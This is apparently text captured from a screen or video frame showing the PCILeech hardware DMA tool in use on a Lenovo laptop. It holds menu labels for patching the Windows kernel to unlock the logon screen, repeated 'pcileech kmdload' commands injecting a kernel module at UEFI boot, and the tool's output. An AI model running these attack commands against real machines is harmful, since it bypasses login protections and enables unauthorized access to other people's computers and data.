 L UEFI_EXITBS_x230 UEFI_EXITBS_t430 [pres] NTOSKRNL.EXE_PATCH_KMDEXIT [logon show] CMD UnlockCMD
Command Prompt - pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0xda659f18 -v
http://192.168.42.129:8080/video - VLC media player
================================================================
MOUNT: Mounting as drive K:\
CACHE STATISTICS CACHE HIT / CACHE MISS /
RAM ACCESS COUNT: 0 0% / 1 /
RAM BYTES READ: 0 0% / 131072 /
FILE ACCESS COUNT: 0 0% / 9 /
FILE BYTES READ: 0 0% / 528384 /
DIR LIST COUNT: 406 71% / 160 /
FILE LIST COUNT: 1446 82% / 309 /
^C
Q:\>pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0xda659f18 -v
PCILEECH: Failed to connect to the device.
Q:\>pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0xda659f18 -v
Device Info: SP605 / FT601.
INFO: IBI SYST: 0xda659f18
INFO: BOOTSERV: 0xced0d270
KMD: Waiting to receive execution.
lenovo
00:19
2017-12-30